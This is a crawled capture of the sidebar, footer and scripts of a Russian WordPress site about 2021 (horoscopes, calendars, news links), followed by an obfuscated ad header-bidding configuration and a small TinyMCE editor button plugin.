width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ads.digitalcaramel.com/js/2021god.com.js
body_size: 4413
content:
var _0x183d14=_0x10ce;(function(_0x37d38e,_0x2f34a1){var _0x3b8ad3=_0x10ce,_0x129a74=_0x37d38e();while(!![]){try{var _0x4d2a08=-parseInt(_0x3b8ad3(0xaf))/0x1+parseInt(_0x3b8ad3(0xb9))/0x2*(-parseInt(_0x3b8ad3(0xb1))/0x3)+-parseInt(_0x3b8ad3(0xbd))/0x4*(parseInt(_0x3b8ad3(0xbf))/0x5)+parseInt(_0x3b8ad3(0xd1))/0x6+parseInt(_0x3b8ad3(0xc1))/0x7*(parseInt(_0x3b8ad3(0xd3))/0x8)+-parseInt(_0x3b8ad3(0xad))/0x9*(-parseInt(_0x3b8ad3(0xc5))/0xa)+parseInt(_0x3b8ad3(0xcf))/0xb;if(_0x4d2a08===_0x2f34a1)break;else _0x129a74['push'](_0x129a74['shift']());}catch(_0x5b8db2){_0x129a74['push'](_0x129a74['shift']());}}}(_0x5b61,0x2ee8b));function _0x5b61(){var _0x459c9e=['betweenDigital','otm','SMXF2i2P9hxlvsUlbYu1','16077','1224346','1019105','bidvol','2axpOMd','16074','23192','4135407','111068iJUMcr','1224826','25EgUcoG','1445725','532MmYKRk','adfox_162799646902691154','66_320x480_alfadart','66_300x250_alfadart','136070LPdRAq','1224823','rtbhouse','4135408','adfox_16285942356343611','4132782','adfox_162799661983239915','66_300x600_alfadart','buzzoola','66_240x400_1_alfadart','1390015OwVlsH','957129','2121414npeKJq','16076','21392fXVuMp','16209','1224824','23195','adfox_16279965867659559','23194','adfox_162859419562516148','1224822','YaHeaderBiddingSettings','getintent','9nOULxp','23315','230010cVBYxV','4132780','407343lsHVxZ'];_0x5b61=function(){return _0x459c9e;};return _0x5b61();}function _0x10ce(_0x195ad8,_0x5f1217){var _0x5b61df=_0x5b61();return _0x10ce=function(_0x10cea5,_0x3f9e30){_0x10cea5=_0x10cea5-0xa6;var _0x394739=_0x5b61df[_0x10cea5];return _0x394739;},_0x10ce(_0x195ad8,_0x5f1217);}var adfoxBiddersMap={'betweenDigital':'957893','otm':'1536131','rtbhouse':_0x183d14(0xb7),'getintent':'1048899','bidvol':_0x183d14(0xc0),'buzzoola':_0x183d14(0xd0)},adUnits=[{'code':_0x183d14(0xcb),'bids':[{'bidder':_0x183d14(0xb2),'params':{'placementId':'4132777'}},{'bidder':_0x183d14(0xb3),'params':{'placementId':_0x183d14(0xbb)}},{'bidder':'getintent','params':{'placementId':_0x183d14(0xce)}},{'bidder':'rtbhouse','params':{'placementId':_0x183d14(0xb4)}},{'bidder':_0x183d14(0xb8),'params':{'placementId':_0x183d14(0xba)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':_0x183d14(0xb6)}}],'sizes':[[0xf0,0x190]]},{'code':_0x183d14(0xa7),'bids':[{'bidder':_0x183d14(0xb2),'params':{'placementId':'4132778'}},{'bidder':_0x183d14(0xb3),'params':{'placementId':'23193'}},{'bidder':'getintent','params':{'placementId':_0x183d14(0xc4)}},{'bidder':_0x183d14(0xc7),'params':{'placementId':'SMXF2i2P9hxlvsUlbYu1'}},{'bidder':_0x183d14(0xb8),'params':{'placementId':'16075'}},{'bidder':'buzzoola','params':{'placementId':_0x183d14(0xaa)}}],'sizes':[[0x12c,0xfa]]},{'code':'adfox_162799653125476141','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x183d14(0xb0)}},{'bidder':'otm','params':{'placementId':_0x183d14(0xa8)}},{'bidder':'getintent','params':{'placementId':'66_728x90_alfadart'}},{'bidder':_0x183d14(0xc7),'params':{'placementId':_0x183d14(0xb4)}},{'bidder':'bidvol','params':{'placementId':_0x183d14(0xd2)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':_0x183d14(0xc6)}}],'sizes':[[0x2d8,0x5a]]},{'code':_0x183d14(0xc2),'bids':[{'bidder':_0x183d14(0xb2),'params':{'placementId':_0x183d14(0xca)}},{'bidder':'otm','params':{'placementId':_0x183d14(0xa6)}},{'bidder':_0x183d14(0xac),'params':{'placementId':_0x183d14(0xc3)}},{'bidder':_0x183d14(0xc7),'params':{'placementId':_0x183d14(0xb4)}},{'bidder':_0x183d14(0xb8),'params':{'placementId':_0x183d14(0xb5)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':_0x183d14(0xd5)}}],'sizes':[[0x140,0x1e0]]},{'code':_0x183d14(0xa9),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x183d14(0xbc)}},{'bidder':_0x183d14(0xb3),'params':{'placementId':'23314'}},{'bidder':_0x183d14(0xac),'params':{'placementId':_0x183d14(0xcc)}},{'bidder':'rtbhouse','params':{'placementId':'SMXF2i2P9hxlvsUlbYu1'}},{'bidder':_0x183d14(0xb8),'params':{'placementId':_0x183d14(0xd4)}},{'bidder':_0x183d14(0xcd),'params':{'placementId':'1224825'}}],'sizes':[[0x12c,0x258]]},{'code':_0x183d14(0xc9),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x183d14(0xc8)}},{'bidder':_0x183d14(0xb3),'params':{'placementId':_0x183d14(0xae)}},{'bidder':_0x183d14(0xac),'params':{'placementId':'66_970x250_alfadart'}},{'bidder':_0x183d14(0xc7),'params':{'placementId':_0x183d14(0xb4)}},{'bidder':'bidvol','params':{'placementId':'16210'}},{'bidder':'buzzoola','params':{'placementId':_0x183d14(0xbe)}}],'sizes':[[0x3ca,0xfa]]}],userTimeout=0x3e8;window[_0x183d14(0xab)]={'biddersMap':adfoxBiddersMap,'adUnits':adUnits,'timeout':userTimeout};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/newbuttons.js
body_size: 221
content:
(function() {
	tinymce.create('tinymce.plugins.mayak', {
		init : function(ed, url) {
			ed.addButton('sovet', {
				title : 'Совет',
				image : url+'/advice.png',
				onclick : function() {
					ed.selection.setContent('<span class="advice">' + ed.selection.getContent() + '</span>');
				}
			});
			ed.addButton('interes', {
				title : 'Интересно',
				image : url+'/interes.png',
				onclick : function() {
					ed.selection.setContent('<span class="interes">' + ed.selection.getContent() + '</span>');
				}
			});
			ed.addButton('attent', {
				title : 'Внимание',
				image : url+'/attent.png',
				onclick : function() {
					ed.selection.setContent('<span class="attent">' + ed.selection.getContent() + '</span>');
				}
			});
		},
		createControl : function(n, cm) {
			return null;
		},
	});
	tinymce.PluginManager.add('mayak', tinymce.plugins.mayak);
})();